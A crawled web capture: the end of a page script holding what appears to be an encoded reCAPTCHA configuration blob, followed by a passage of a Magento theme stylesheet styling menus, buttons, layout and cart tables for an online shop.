w7HCu29hw5fDt3HDglrCuhsXOWdbwqzCqwnChcKKRcOtwocNFMO4acOTwprCvUhiUXMyJMK/w78nwo97w7R3w4XDmxfCs8OhwrNxw6rCmxsZw7kdLcOOH0fDv8KAw6HDjyXDoMKNwp7Dpg9bwohLwqozwoMow54DFsKDJ0vDjRvCv8OGIiLCvMKJwrzDvcO+ESt6w4DDtSATSRnDn0bDmXYmw5pywqbCi8KtIj9ew4MDSsKKRx7DvVEcbsKrwp/CkDLCpcKGw4ocBgPDtVpnIijDrHJgwp3CgEdZwonDlsKnUzLCg8Kzw5DDnwRUEkg4w4EKFWbClG02wpHDpsK+wojDqxfCqsOeMF/ClVfCnWZuF1lkw7MLScOCLcKdw6nDkA7DnXbDsl9/bUkYwrt9PsKpwrxLwq0kQUtANsOSJ27CvcOOVWsFwonDvGLCv03Ds2jCjFh/a2Mew4tQw4zDrkXCiWfDnMOqwrs2wrPCh1MrDhZlwoHCv18PDT5iLzrCkMOBw406wpoAw6oKGcKIJMK6w6ACwrw2X3fDssO3w7UawqTClSs/wrdzcsOyw6LDusKJN8KFMErDhMKGw5HDvwZQbGh3wrIHEsOWMcK9WwXCg8KWw4HDrsORPsKoIAIuPnNmwpTDqH4aw4PCvlTCpmIkw53CksOIw7TDnDrDjsKED2oGCsKYw5DDgkcPw7/DtMOFwpTDl8KZCG/Ch1xfNwd9byrDrlXCik7Drggow7Yaw4HDusO/ZGAjw6HDqcO+w5UBZ33DrcK+fMOsQMK3PcKewpJdJmA8woFww6XCm0fDrMKAK8K5wqLDhcOPw7PCjCIgc1x+wpRBK8KPwrg0Lh7CpgDCo8OXwoTDpsO9w4fDgsKgcyfCssKkwpfCsgHCj8KdXSvCpcK9wqHCkw/DiipSwp8/w7LCssO7WEceJXnCrcONwojCisKxUMOJUMO4LsOpfMKEDMOaYQbCoy5pP8KuwqTDicKgwqbCh0w8LMK1wrDCjMO/A3cHwpTDpcKdAFnCoVghXCDCrj49ZMOqJTTDrhQjQiDCiMKbQxbCtUUMwqh+G8OmdsKAw6jDv8Ouwq1ewp/[base64]/XsK9HB3CvcKAwpteeRTDm37CnEDCiSzDui4Kw5h3w7HCjV/Dvgp/[base64]/[base64]/w4sdwohmwo3CswbDog1pMS0RUSrDuMOHRcOrWlHDusOww5h9eSQgCMO/[base64]/wovCoEFiw7/[base64]/DqGlrwqIJWB0BwrTCpsKbw5fCjMOvWCrCqQIGwrwkw5teUcOZdEfDmA0PUsOuW8K/w5rDosObTVUfYcObbWYjw5vCjntsIiIKOUhpbU9tQcK/dsKQwokINsOuUsOBAsKINsOACcOPGMKtN8KZw4whwpUFasO3w4RlaQ8bXn54O8K9TQdMK3tEwpvDi8OLw4hgwopMwp8pwpVbPgxzX2DDiMKVw4BmRCDDuMO/X8KGw4LDhcO4ZsKQfB3DnmnDryQPwo3Cn8OBJjXCjMKDfcKcwq47w4zCqiARw6h1JnpXwoHDpX3ChcO2H8OFw7zDjsOBwp/CsjDDh8KYT8OJwrotwrDDr8KDw4rCuMKNQsK6GU1yU8KrCR7DtDDDncK/K8ONw6TCkMK/[base64]/[base64]/[base64]/Cq8OxwqJ9JhIrRMOdwp/Drh7DqsO1wokveh/CnmVTw69mwrVOH8K0GxHDsALDpcOswqU1w65/HlbDmcKNZGLDncO6w7zDlsKCdjJFL8KhwqrDlEoJcAwdwqwVHU/DgWnDki9CDsO9w59ew6fDuELDq1rCmjDDl1HCtzrDp8KgTMK/ZCFDw7gLH2t8w4w0w4MvJMKnCyU9Rko9CxUIw6rCk3fCjAvCkcOAw4x7wpYlw77DrsOXw4A2aMO0wpnCocOoPz/[base64]/DsEXDjMK4w7o1w4UVw6I+wooncgYGPMK3HcKewoAEMXPDiCzDmMOrdEEpKsKeNW5kw6s0w7rDm8OCw6zCjMOuKMOSccOIe2/DhcK0C8KAw7DCn8O+AcOvwqHCgX/CpFPDnSzCs2kKK8KpRsOedCXCm8KnPkEjw6TCmD/DlE1WwoTCpsKww48/wq/ClMKoDMOQEMKPJsOUwp8GPTzChShCWiLCscOgeDE0BcKRwqsBwpIhEMO7w4pBw4pcwqduZsOyIMK6w4tnUjBFw5Bpw4LCgcOxZMOdNSDCtcOsw79Vw6bDtcKveMOWw4HDh8Kzwps8w5LCrMO8XmHDs29pwoPDgcOEX05IfcOKJ0HDv8KnwrZ0wrbCjsO/w49LwrHCoUAPw4pIwrliwpBPfGPCnHvCkH7DlW/CmMOCNUfCt0tsa8KKSw3CuMOxw6IsKEdMbnFYHMOLw4jCvsOjPFzDuD0NOi0Scl7DqCAFQCViZlQwDMK5GkLCqsOwDMKdw6jDisKcRTgmcQjDk8OjJMKew53DkG/DhF/Dg8O1woLCsyF2MsOEwonCpirChDXCp8KPwoTDo8OUUBQoLkzCr0MrTWJqacObw63CvX57NG1XEgnCm8K+dsO2SsKJOMKHMcONwrodFgPDsMK5M1bCpsOIw41XaMOVw6xPwrDCkTRPwrPDqns1HsOpLsO+fMOVXXTCs2PDijpcwq/DlzHCu3cXMQnDg8K5McOdezHCuEl0KsOEwrA0H1nCszBlw6VNw7zCpsOwwpN8W1vCmxnDvTUJw4nDhwImwqPDpmdrwpLDj2Jpw5LDnRwFwqIsw6AEwr5Lwo12w7UkGcK7wrbDgkzCv8O/[base64]/[base64]/Cu8KhRDppw5DDjsKvRRXDoEbCgMOoIzjDmBxRIFBZwrrClVHDuBvDqnEjeFDDrRLClkBGSDYywq7DgMOeZlzDqVBMDDBsKMOpwo/DsQlAw5EJwqgNwoA0w6HCn8ONCnDDkcObwpRuwq7CsUwMw51eGVMFE3fCvy7CkgM5wqEHCMOtRiF6w7/CrcO1wofDpgUjBMKDwq5GQlIwwoPCusKvwovDocOuw4XCrcORw7LDv8KHdkluw6fCnwYmKhPDncKTBsK8wojCisKhw59NwpfCusK+wpLCksKbG2fCgRlAw5DCrWHCkWbDmcOuw5FQUMKDfsKdMRLCuFkfw5PCu8Ocwrtjw4nDuMK8wrnDqm4+KsOMwrzCusOmwox/BsK7RUDDlcOrE3nCiMKAT8KCBGlyayB8wotlBEEFdsK+U8O1w5vChsKzw7QzFcKtVcK2MgZxIcORwo/DiXTCjEfCjnrDs21AOMOXXcO2w50Ewo58wr02GyvCgMO9bC/DgsO3b8O7w6kSw78nAcKmw6fCnMOow5bDrAXDh8K9w5zCnMK7L0PDsm1qf8OJwobCl8KUw5otVA1iEEHCrC8kw5DClHwDwo7Ch8OFw5/Cr8KZw7PDm1XDk8OOw77DpmTCpl/[base64]/DhklKw6zCk2nDjmbCvcKIw4bChyp6JMKEw4cWWwPCiMKWK3c8w6U8LsOtaGxbYsO7woVrdMKPw6/Cn1XDq8KKw5kww4VaD8Oaw6gIY3AkfwVcw4YWSxLDnlwCw5LCusKnT2EHQMKYK8KGPCV7wqrCj1JaVjl0GcKBwqvDnE0yw7NPwqdVJFfClVDClcKZbcKmwrzDssKEwqrDh8OLbS/[base64]/w6nChCYQwqxow5NBD8OzwojCrcOHwr7ClMO/[base64]/Dk0DDg3rDqcKxw7nClDUgwrQeYsK9GcOPE8OKwr7DgcK/QcK+wqFzNnB8esK+HMOIw5QjwoRbOcKZw6McfgECw5J5dsKGwrkXw73Drhx5blnCpsO3wrfChMKhHRrClcK1wp4twpd4w5dePsKgdG5dOcOzNcKgHsODHBXCsTUCw43DhHgUw49ow6gyw73CuHk5MsO5wpLDlVg8w5fDnELCjMK0SHDDl8O7F21XRnQWKsKewr/Dml3CpsOZw5DDvHTDjMOtSw3Dgg9OwoNXw7FvwonDisKSwpxUJ8KLRx/CgzLCp0rCoDXDr2YYw5jDusKZIwEww68mY8OywqspfMOxdlBASsOWD8OWQ8O8wrTCn2HCjHwtFMOoGUfCpcKcwrbDnWhBwp5OTcOaB8ONwqLDhxpQwpXDkkZZw6vCiMKvwq7Dp8O4w63CglTDkjtZw5PCixzCvcKXI1Ucw5TDqMKjIHzClMKYw5oELE/Dk2fDusKZwoLCmx0DwonCtSTCiMOEw7wswpggw5/DkT8ANcOhw5jDon0FO8OCZcKzASrDncKKag3ClMK7w4M0wp8AETTCqMOHwrcEZ8OgwpghScORacOKLsOODQNGwpU5wrpDwp/Dq1PDsR3CnsOlwpXCs8KVAsKNw4fClDzDu8OgQcO0fEoNFR4GEMKYwp7CniQrw6XCinXCsAzDhiNWwr3Do8K2w7ZxPlsMw4nCiHXDgsKPOmg2w6liT8KAw7oQwoZmw5/DsBDDnRFXw7kgw6Qbw4/[base64]/[base64]/DssOXw7MLwpY5w41Qw7IlwpvDvMONw7vCg8OkA8Krw5FDw6fDqDhEX8OaBsKTw5LDmcK7w5bDusKJO8KCw7zDunR/wqFvw4hKfCfDolrDiRZgZBlYw49DG8OUKcOow50YCcK3HcO+SD0zw4nCgcKEw7XDjmDCpj/DlmpTw4RPwoINwoLCiC4+wrfDghEXKcOCwr50wrnCgMKxw7sWwqEMIsKmXmXDiEBsPcOAChEnwp7Cj8K/esO0GyIqwrN6OMKcbsKyw6hww6LCisKDURMyw4IUwp7CmivCt8OmUsOIOyXDhcOUw5lLwroawrLDpiDDvhdEw5QSdSvDgSBTBcOgwrXConRAw5/DjcOuZlJxw7PCicOlwpjDvMKfDQIJwqwJwoXDtB0/VQzDoBzCvMORwpHCsgFlAsKNGMOVwqPDtHbDsHbCoMKrLHgew7NuOzLDgcKLesOiw6jDoWrCgcKjw4oEaUZCw6TCu8Olw7Mfw7jDpSHDqArDhmUdwrDDsMKMw7/[base64]/wqPCmsKpwpvCl8K5wovDqCkRw6DChkzCpsKGwo4ZQS/[base64]/DqgjCm2/[base64]/DvMKywpcZwpfDviAIW8KQQlQTN8O0w4JVPsOHQMO0LgHCoVVwKsKycyPDlsKpECTCi8ODw6LDoMOQScOVwrXDkhnCqsO+w6PCkQ7Dpm/DjcOSOMKcwpoaEAQJwqgCXEYqw5DCoMOPw5HDqcK/[base64]/Cj8KkEinDuxN/dsO/E8KpN8OQw4A8XxDDiMOSw6PDkcO5wpjCl8KEw6gAFsKkwp7DnsO6YwzCu8KXd8OWw617wqrCjcKNwqwkLsOSXsKqwqwGw6vCqsKEPSDDpMKQw7jDrVYOwogdWcK/wrpyRivDjsKPO1lJw5fCmUdgwrrCpQjClhPClxvCsDtXwpfDpMKDwprCs8OTwrlqbcOGZsO1bcKQCXfCgsKSBR1bwqvDtWR9wqQ/PQkzMEAkw6bCjcOiwpbCp8K3w74QwoUEZSAxwpttahLCisOYwojDg8KXw6LCqAnDqGEVw7jCpcOMJcOXfQLDlUjDg0PCh8KoXCYhcnTCjHXDt8KowrJHYwpPwqnDohQUaFnChVnDuVQVWxrCrsK/AMOteA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfCysghAAAAAMKJ6zuaqJpRG-PZ8AGcid5tZXT1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,173],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://mymicrolab.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224XF/keKJTVab+MH/oC8AyinagUkDwdjL2r9XVZN6Q5w\\u003d\x22,1,0,null,1,1769903494136,0,0,[64],null,[113],\x22RC-nrGIJoMmFJ-nMw\x22,null,null,null,null,null,\x220dAFcWeA4R9xNYCy331nI1ctkpGfkta10o_P3qI8ERxuI14sa3d47_UY8Uo5yp1b9VlQriqF1uzJJZFMcdaFeKnqzve0lkTqVU-g\x22,1769986294243]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mymicrolab.com/pub/static/version1746445439/frontend/sinrato/sinrato_default/en_US/css/style.css
body_size: 15935
content:
@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}
.verticalmenu-container .readmore {
  display: none;
}
.v-menu {
  position: absolute;
  right: 0;
  top: 0;
  width: 80px;
  height: 80px;
  text-align: center;
  border-right: 1px solid #4889f2;
  border-left: 1px solid #4889f2;
  font-size: 2.4rem;
  color: #ffe11b;
  cursor: pointer;
}
.v-menu .megamenu-title {
  color: #ffe11b;
  margin: 24px 0 0;
}
.v-menu .megamenu-title > span {
  display: block;
  font-size: 10px;
  font-weight: bold;
}
.verticalmenu-container {
  position: relative;
}
.verticalmenu-container .megamenu-title {
  margin: 0;
  color: #fff;
  line-height: 55px;
  padding: 0 20px;
  font-size: 1.6rem;
  font-weight: 500;
  cursor: pointer;
  background: #222222;
}
.verticalmenu-container .megamenu-title span {
  padding: 10px;
}
.verticalmenu-container .megamenu-title i.icon.ion-ios-arrow-down {
  float: right;
  line-height: 50px;
  font-size: 12px;
  margin-top: 4px;
}
.verticalmenu-container .megamenu-title i.lnr.lnr-text-align-left {
  font-size: 20px;
  float: left;
  line-height: 55px;
}
.verticalmenu-container .pt_vmegamenu {
  z-index: 1000;
  border: 1px solid #dfdfdf;
  background: #fff;
  border-radius: 0 0 5px 5px;
  padding: 0 20px;
  text-align: left;
  position: absolute;
  left: 0;
  width: 100%;
  top: 100%;
  display: none;
}
.verticalmenu-container .pt_vmegamenu a {
  white-space: normal;
  word-wrap: break-word;
  word-break: normal;
}
.verticalmenu-container .pt_vmegamenu .pt_menu {
  position: relative;
}
.verticalmenu-container .pt_vmegamenu .pt_menu:last-child .parentMenu a {
  border: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu.pt_menu_no_child .parentMenu a:after {
  display: none;
}
.verticalmenu-container .pt_vmegamenu .pt_menu.active .parentMenu a {
  color: #fedc19;
  background-color: #f9f9f9;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a {
  display: block;
  font-family: 'Work Sans', sans-serif;
  text-transform: capitalize;
  word-wrap: break-word;
  font-size: 14px;
  padding: 10px 0 10px 0;
  font-weight: normal;
  position: relative;
  border-bottom: 1px solid #dfdfdf;
  color: #444444;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:after {
  content: "\f105";
  font-family: 'FontAwesome';
  display: inline-block;
  vertical-align: top;
  position: absolute;
  right: 5px;
  top: 10px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover {
  color: #fedc19;
  background-color: #f9f9f9;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a:hover:after {
  color: #fedc19;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a .thumbnail-image {
  position: absolute;
  top: 25px;
  margin-top: -13px;
  height: 20px;
  left: 11px;
  display: none;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a.act {
  color: #fedc19;
  background-color: #f9f9f9;
  border-left-color: #fedc19;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .parentMenu a.act:after {
  color: #fedc19;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup {
  padding: 0;
  display: none;
  position: absolute;
  left: 100% !important;
  top: 0px !important;
  text-align: left;
  z-index: 3000;
  width: 900px !important;
  padding-left: 15px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup:before {
  border: 1px solid #f1f1f1;
  content: "";
  display: block;
  height: 15px;
  width: 15px;
  left: 8px;
  position: absolute;
  top: 15px;
  background-color: #fff;
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  border-right-color: transparent;
  border-bottom-color: transparent;
  display: none;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 {
  float: left;
  border: 1px solid #e5e5e3;
  background: #fff;
  padding: 20px;
  border-radius: 5px;
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.2);
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column {
  float: left;
  width: 185px;
  margin-right: 20px;
  margin-bottom: 10px;
  padding-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.last {
  margin-right: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col2 .itemMenu .itemMenuName.level1:after {
  background-color: #45d8bb;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col3 .itemMenu .itemMenuName.level1:after {
  background-color: #f4ca49;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col4 .itemMenu .itemMenuName.level1:after {
  background-color: #e75768;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col5 .itemMenu .itemMenuName.level1:after {
  background-color: #45d8bb;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.col6 .itemMenu .itemMenuName.level1:after {
  background-color: #f4ca49;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1 {
  font-size: 16px;
  padding-bottom: 5px;
  line-height: 22px;
  display: block;
  font-weight: 500;
  font-family: 'Work Sans', sans-serif;
  text-transform: capitalize;
  margin-bottom: 5px;
  position: relative;
  color: #000;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1:hover {
  color: #e3c101;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemMenuName.level1.act {
  color: #fedc19;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 {
  margin-bottom: 25px;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1:last-child {
  margin-bottom: 0;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 .itemMenuName.level2 {
  text-transform: capitalize;
  line-height: 25px;
  display: block;
  font-size: 1.3rem;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column .itemMenu .itemSubMenu.level1 .itemMenuName.level2.act {
  color: #fedc19;
}
.verticalmenu-container .pt_vmegamenu .pt_menu .popup .block1 .column.blockright {
  width: auto;
}
.verticalmenu-container .pt_vmegamenu #show_more.hide_more span:before {
  content: "\f056";
}
.verticalmenu-container .pt_vmegamenu #show_more span {
  text-decoration: none;
  display: block;
  text-transform: capitalize;
  word-wrap: break-word;
  font-size: 14px;
  padding: 14px 0 14px 0;
  position: relative;
  text-align: left;
  cursor: pointer;
  color: #222;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.verticalmenu-container .pt_vmegamenu #show_more span:before {
  content: "\f055";
  font-family: FontAwesome;
  display: inline-block;
  vertical-align: top;
  float: left;
  margin-right: 10px;
}
.verticalmenu-container .pt_vmegamenu #show_more span:hover {
  background: #f9f9f9;
  color: #fedc19;
}
/*=============================================================*/
body {
  background: #ffffff;
  font-family: 'Work Sans', sans-serif;
  line-height: 24px;
  font-size: 1.4rem;
  font-weight: 400;
  color: #777777;
  text-align: left;
  overflow-x: hidden;
}
html,
body {
  display: block !important;
}
a:visited,
.alink:visited {
  color: #222222;
}
a {
  color: #222222;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
a:hover {
  text-decoration: none;
  color: #fedc19;
}
a:focus {
  outline: none;
}
.action.primary:focus,
.action.primary:active {
  background: none;
  border: 0;
  color: inherit;
}
input,
select,
textarea,
button {
  font-family: 'Work Sans', sans-serif !important;
}
input:focus,
select:focus,
textarea:focus,
button:focus {
  outline: none;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
button {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
button:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.action.primary {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.action.primary:hover {
  background: #fedc19;
  color: #fff;
  border: 0;
  border-color: #fedc19;
}
.checkbox {
  display: inline-block;
  vertical-align: top;
}
p {
  margin: 0 0 10px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #222222;
  font-weight: 500;
  margin: 0 0 10px;
  font-family: 'Work Sans', sans-serif;
}
* {
  outline: none;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
big {
  font-size: 125%;
}
dd {
  margin-bottom: 24px;
}
@media (max-width: 767px) {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .container-inner {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .container-inner:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .container-inner:before {
    clear: both;
    content: " ";
    display: table;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: inline-block;
  }
}
@media all and (min-width: 768px), print {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .container-inner {
    padding-left: 15px;
    padding-right: 15px;
    max-width: 1710px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .container-inner:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .container-inner:before {
    clear: both;
    content: " ";
    display: table;
  }
  .col-main {
    float: right;
  }
  .col-left {
    float: left;
  }
  .columns {
    display: block;
    margin-left: -15px;
    margin-right: -15px;
  }
  .column.main {
    padding-right: 15px;
    padding-left: 15px;
    min-height: 0px;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: left;
    float: left;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: right;
    float: right;
  }
  .account.page-layout-2columns-left .column.main {
    width: 75%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 25%;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    width: 80%;
  }
  .modes-mode {
    width: 46px;
    height: 46px;
    padding: 0;
    margin-right: 8px;
    font-size: 0;
    display: inline-block;
    vertical-align: top;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    box-shadow: none !important;
    border: 1px solid #f0f0f0;
  }
  .modes-mode:before {
    display: inline-block;
    font-family: 'FontAwesome';
    content: "\f00a";
    font-size: 19px;
    font-weight: 400;
    vertical-align: middle;
    color: #dbdbdb;
    line-height: 46px;
  }
  .modes-mode.active {
    background: #fedc19;
    border-color: #fedc19 !important;
  }
  .modes-mode.active:before {
    color: #000;
  }
  .modes-mode:last-child {
    border: 1px solid #f0f0f0;
  }
  .mode-list:before {
    content: "\f039";
  }
  .page-layout-1column .product-info-main {
    width: 65%;
    background: #fff;
    padding: 30px;
    min-height: 672px;
  }
  .page-layout-1column .product.media {
    width: 35%;
    margin-top: 0;
    margin-bottom: 40px;
    background: #fff;
  }
  .cart-summary {
    width: 30%;
    background-color: #eee;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 67%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .product.data.items > .item.title > .switch {
    line-height: 35px;
  }
  .product.data.items > .item.content {
    margin-top: 46px;
    border: 1px solid #d1d1d1;
    padding: 40px 0 20px 0;
  }
  .product.data.items {
    text-align: center;
    position: relative;
    padding: 28px 0 0;
  }
  .product.data.items:before {
    content: "";
    width: 100%;
    top: 15px;
    left: 0;
    height: 70px;
    background: #f6f6f6;
    position: absolute;
  }
  .product.data.items > .item.title {
    float: none;
    display: inline-block;
    vertical-align: middle;
  }
}
@media (min-width: 1200px) {
  .page-layout-2columns-left .column.main {
    width: 83.33333333%;
  }
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-left .sidebar-additional,
  .page-layout-2columns-left .sidebar-main {
    width: 16.66666667%;
  }
}
.cms-index-index .main-container {
  padding-top: 0;
}
.main-container {
  padding-top: 30px;
}
.columns .column.main {
  padding-bottom: 0;
}
label {
  font-weight: normal;
}
.toolbar-products {
  padding: 0;
  margin: 0 0 30px;
}
.sorter-options {
  padding: 0 10px;
  height: 40px;
  border-radius: 5px;
}
.toolbar-amount {
  padding: 10px 0 0;
  color: #252525;
}
.sorter {
  padding: 10px 0 0;
}
select {
  border: 1px solid #ebebeb;
}
.modes {
  display: block;
}
.opc-progress-bar {
  margin: 30px 0;
}
@media (min-width: 768px) {
  .breadcrumbs {
    max-width: 100%;
  }
}
.breadcrumbs {
  padding: 17px 0;
  margin: 0;
  background: #f7f7f7;
  margin-bottom: 30px;
}
.breadcrumbs ul.items {
  max-width: 1710px;
  padding: 0 15px;
  margin: auto !important;
}
.breadcrumbs ul.items .item {
  font-size: 1.3rem;
}
.breadcrumbs ul.items .item a {
  color: #222;
}
.breadcrumbs ul.items .item:not(:last-child):after {
  vertical-align: middle;
}
.breadcrumbs ul.items strong {
  color: #777;
}
.form-cart .table > thead > tr > th,
.form-cart .table > tbody > tr > th,
.form-cart .table > tfoot > tr > th,
.form-cart .table > thead > tr > td,
.form-cart .table > tbody > tr > td,
.form-cart .table > tfoot > tr > td {
  border-top: 0;
}
.form-cart .table > thead > tr > th {
  border-bottom: 0;
}
.cart-summary .table > thead > tr > th,
.cart-summary .table > tbody > tr > th,
.cart-summary .table > tfoot > tr > th,
.cart-summary .table > thead > tr > td,
.cart-summary .table > tbody > tr > td,
.cart-summary .table > tfoot > tr > td {
  border-top: 0;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  display: inline-block;
  background: #222222;
  padding: 0 20px;
  line-height: 48px;
  height: 48px;
  text-align: center;
  white-space: nowrap;
  font-size: 1.4rem;
  text-transform: uppercase;
  font-family: 'Work Sans', sans-serif;
  font-weight: 500;
  border-radius: 30px;
  color: #fff;
  border: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
}
.block-cart-failed .action.continue:hover,
